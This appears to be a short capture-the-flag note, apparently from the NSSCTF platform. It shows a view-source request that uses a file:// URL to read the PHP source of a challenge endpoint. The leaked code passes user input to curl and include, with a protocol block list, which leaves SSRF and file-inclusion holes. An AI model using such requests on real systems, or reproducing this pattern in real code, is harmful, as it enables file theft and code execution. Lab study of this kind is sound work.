 view-source:node6.anna.nssctf.cn:23891/api/sys/urlcode.php?url=file:///var/www/html/api/sys/urlcode.php
换行
1 <b>file:///var/www/html/api/sys/urlcode.php 的快照如下：</b><br><br><pre><?php
2 error_reporting(0);
3
4 function curl($url){
5     $ch = curl_init();
6     curl_setopt($ch, CURLOPT_URL, $url);
7     curl_setopt($ch, CURLOPT_HEADER, 0);
8     curl_exec($ch);
9     curl_close($ch);
10 }
11
12 $url = $_REQUEST['url'];
13 if($url){
14
15     $forbidden_protocols = ['ftp://', 'php://', 'zlib://', 'data://', 'glob://', 'phar://', 'ssh2://', 'rar://', 'ogg://', 'expect://'];
16     $protocol_block = false;
17     foreach ($forbidden_protocols as $proto) {
18         if (strpos($url, $proto) === 0) {
19             $protocol_block = true;
20             break;
21         }
22     }
23     $log_block = strpos($url, '.log') !== false;
24
25     if ($protocol_block) {
26         echo "禁止访问：不允许使用 {$proto} 协议";
27     } elseif ($log_block) {
28         echo "禁止访问：URL 包含 .log";
29     } elseif (strpos($url, 'login.php') !== false || strpos($url, 'dashboard.php') !== false || strpos($url, '327a6c4304ad5938eaf0efb6cc3e53dc.php') !== false) {
30         echo "看不见哦";
31     } else {
32         echo "<b>".$url." 的快照如下：</b><br><br>";
33         echo "<pre>";
34         curl($url);
35         include($url);
36         echo "</pre>";
37     }
38 }
39 ?>
40
41
42